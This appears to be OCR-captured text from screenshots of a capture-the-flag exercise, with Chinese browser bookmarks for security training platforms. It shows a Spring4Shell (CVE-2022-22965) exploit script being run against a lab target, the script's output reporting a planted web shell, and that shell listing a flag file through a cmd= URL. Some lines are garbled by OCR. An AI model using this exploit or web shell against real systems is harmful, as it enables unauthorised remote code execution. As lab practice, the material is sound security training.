 不安全 123.58.224.8:43589/shell.jsp?cmd=ls%20/tmp
Microsoft 搜索 直播 AI school 【goal】什么意思_... 1 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网... 攻防世界
flag-{bmh4467ead0-85f1-4b8f-a2d4-b5a75abf268f} hsperfdata_root ks-script-4luisyla ks-script-o23i7rc2 ks-script-x6ei4wuu //
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
E:\safaapp\ZHONGJIANJIAN\TP-SP-LARA-YII\CVE-2022-22965_Spring_Core_RCE-main\CVE-2022-22965_Spring_Core_RCE-main>
E:\safaapp\ZHONGJIANJIAN\TP-SP-LARA-YII\CVE-2022-22965_Spring_Core_RCE-main\CVE-2022-22965_Spring_Core_RCE-main>
E:\safaapp\ZHONGJIANJIAN\TP-SP-LARA-YII\CVE-2022-22965_Spring_Core_RCE-main\CVE-2022-22965_Spring_Core_RCE-main>
E:\safaapp\ZHONGJIANJIAN\TP-SP-LARA-YII\CVE-2022-22965_Spring_Core_RCE-main\CVE-2022-22965_Spring_Core_RCE-main>p
xp.py --url http://123.58.224.8:43589/
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://123.58.224.8:43589/shell.jsp?cmd=id
E:\safaapp\ZHONGJIANJIAN\TP-SP-LARA-YII\CVE-2022-22965_Spring_Core_RCE-main\CVE-2022-22965_Spring_Core_RCE-main>